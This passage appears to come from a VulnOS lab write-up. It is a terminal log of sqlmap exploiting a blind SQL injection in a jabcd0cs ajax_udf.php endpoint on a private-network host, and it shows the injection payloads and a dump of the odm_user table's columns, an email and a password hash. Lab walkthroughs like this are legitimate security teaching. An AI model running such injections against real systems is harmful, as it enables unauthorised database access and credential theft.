 kiel@kali:~/VulnOS$ sqlmap --url "http://192.168.1.134/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user*" -D jabcd0cs -T odm_user --dump --level 5 --risk 3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
esponsible for any misuse or damage caused by this program
[*] starting @ 12:43:27 /2020-08-16/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[12:43:29] [INFO] resuming back-end DBMS 'mysql'
[12:43:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 2337=2337 AND 3489=3489-- HHro
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 7941=7941 AND (SELECT 8140 FROM (SELECT(SLEEP(5)))CPTQ)-- dwrt
---
[12:43:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:43:29] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'
[12:43:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:43:29] [INFO] retrieved:
[12:43:29] [WARNING] reflective value(s) found and filtering out
9
[12:43:29] [INFO] retrieved: id
[12:43:29] [INFO] retrieved: username
[12:43:31] [INFO] retrieved: password
[12:43:32] [INFO] retrieved: department
[12:43:34] [INFO] retrieved: phone
[12:43:35] [INFO] retrieved: Email
[12:43:36] [INFO] retrieved: last_name
[12:43:38] [INFO] retrieved: first_name
[12:43:40] [INFO] retrieved: pw_reset_code
[12:43:43] [INFO] fetching entries for table 'odm_user' in database 'jabcd0cs'
[12:43:43] [INFO] fetching number of entries for table 'odm_user' in database 'jabcd0cs'
[12:43:43] [INFO] retrieved: 2
[12:43:43] [INFO] retrieved: webmin@example.com
[12:43:46] [INFO] retrieved: 1
[12:43:47] [INFO] retrieved: b78aae356709f8c31118ea613980954b
[12:43:53] [INFO] retrieved: 2
[12:43:54] [INFO] retrieved: web